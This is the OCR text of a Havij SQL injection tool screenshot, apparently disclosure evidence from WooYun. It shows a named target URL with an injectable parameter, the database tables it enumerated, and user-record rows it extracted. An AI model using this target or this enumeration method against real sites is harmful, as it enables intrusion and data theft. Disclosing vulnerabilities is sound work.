 Havij
Target: http://jtzs.games7080.com/news/show.php?news_id=224
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
games7080
bd_beginner
id
number
state
date
userid
server_id
count_day_pay_lm
id
count_day_user_login
id
i_date
number date server_id userid
n1024f55L 1345532851 1
n102aad8bL 1345702599 1
n102ad902L 1345702599 1
n102bf684L 1345702599 1
n1036bc93L 1345702598 1
n103f6363L 1345702599 1
n10429f44L 1345702599 1
n10447cbcL 1345702599 1
n1045933dL 1345702599 1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Data Found: date=1345702599
Data Found: server_id=1
Turning on 'bypass illegal union' and retrying!
Data Found: userid=
www.wooyun.org